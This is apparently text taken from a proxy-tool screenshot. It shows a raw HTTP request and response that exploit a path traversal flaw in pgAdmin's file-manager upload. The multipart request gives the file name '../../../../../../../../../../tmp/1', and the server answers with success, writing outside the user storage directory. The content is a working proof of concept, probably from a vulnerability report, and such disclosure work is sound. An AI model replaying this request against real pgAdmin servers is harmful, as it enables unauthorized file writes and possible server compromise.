 Go
Cancel
<
>
Target: http://192.168.123.120
?
Request
Raw
Params
Headers
Hex
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywdHFG1O2RvkHKzD6
Origin: http://192.168.123.120
Referer: http://192.168.123.120/browser/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Cookie: COOKIE_SUPPORT=true;
GUEST_LANGUAGE_ID=en_US;
pga4_session=8f8dfd18-0096-498a-a8c2-0582e3572583!IAaD6R
QYJyFCoiURqUx9tldKZS0=; PGADMIN_LANGUAGE=en
Connection: close
------WebKitFormBoundarywdHFG1O2RvkHKzD6
Content-Disposition: form-data; name="mode"
add
------WebKitFormBoundarywdHFG1O2RvkHKzD6
Content-Disposition: form-data; name="currentpath"
/
------WebKitFormBoundarywdHFG1O2RvkHKzD6
Content-Disposition: form-data; name="newfile";
filename="../../../../../../../../../../tmp/1"
Content-Type: image/gif
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Sun, 06 Sep 2020 15:05:41 GMT
Connection: close
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: application/json
Content-Length: 202
X-Frame-Options: SAMEORIGIN
{"success":1,"errormsg":"","info":"","result":null,"data":{"result":{"Pa
th":"/","Name":"/var/lib/pgadmin/storage/user_domain.com/../../../..
/../../../../../../tmp/1","Error":"","Code":1},"status":true}}